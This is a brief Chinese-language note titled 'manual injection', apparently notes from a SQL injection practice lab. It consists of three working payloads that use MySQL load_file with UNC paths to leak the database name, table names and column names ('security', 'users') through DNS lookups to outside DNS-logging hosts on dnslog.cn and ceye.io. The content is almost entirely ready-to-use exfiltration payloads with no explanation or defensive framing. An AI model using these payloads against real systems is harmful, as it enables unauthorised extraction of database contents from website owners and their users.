 手动注入
获得库名
1 and (select load_file(concat("//",(select database()),".1tqej8.dnslog.cn/benben"))) --
获得表名
1 and (select load_file(concat("//",(select table_name from information_schema.tables  where table_schema='security' limit 0,1),".103crq.dnslog.cn/benben"))) --
获得列名
1 and (select load_file(concat("//",(select column_name from information_schema.columns  where table_schema='security' and table_name='users' limit 0,1),".dafyv9.ceye.io/benben"))) --+